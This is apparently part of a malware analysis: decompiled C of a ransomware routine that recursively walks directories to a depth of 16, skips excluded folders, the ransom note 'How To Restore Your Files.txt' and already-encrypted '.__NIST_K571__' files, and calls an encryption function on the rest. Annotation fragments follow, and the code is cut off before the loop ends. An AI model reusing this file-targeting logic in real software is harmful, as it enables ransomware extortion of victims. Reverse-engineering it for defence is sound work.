 void __cdecl directory_traversing(LPCWSTR file_name,uint depth)
{
LPWSTR find_path;
HANDLE hFindFile;
int v1;
int iVar1;
int v2;
HANDLE hFile;
uint array_size;
int Var17;
_WIN32_FIND_DATAW fd;
DWORD local_c;
uint local_8;
find_path = (LPWSTR)heap_alloc(0x10000);
if (find_path != (LPWSTR)0x0) {
lstrcpyW(find_path,file_name);
lstrcatW(find_path,L"\\*");
hFindFile = FindFirstFileW(find_path,(LPWIN32_FIND_DATAW)&fd);
if (hFindFile != (HANDLE)0xffffffff) {
do {
array_size = 0;
while (array_size < 0x1f) {
v1 = lstrcmpiW(fd.cFileName,(LPCWSTR)(&PTR_u_Windows_00408130)[array_size]);
if (v1 == 0) goto LAB_004047db;
array_size = array_size + 1;
}
lstrcpyW(find_path,file_name);
lstrcatW(find_path,L"\\");
lstrcatW(find_path,fd.cFileName);
if ((fd.dwFileAttributes & 0x10) == 0) {
iVar1 = lstrcmpW(fd.cFileName,L"How To Restore Your Files.txt");
if (iVar1 != 0) {
Var17 = lstrlenW(fd.cFileName);
while (-1 < Var17) {
if (fd.cFileName[Var17] == L'.') {
iVar1 = lstrcmpW(fd.cFileName + Var17,L".__NIST_K571__");
if (iVar1 == 0) goto LAB_004047db;
break;
}
Var17 = Var17 + -1;
}
encrypt_files(find_path);
}
}
else {
/* get the folders recursively till 16 layers depth(directory tree) */
if (depth < 0x10) {
directory_traversing(find_path,depth + 1);
}
}
LAB_004047db:
encrypted file extension
mapped filepath(name) foe encryption
calculating directory depth
recursive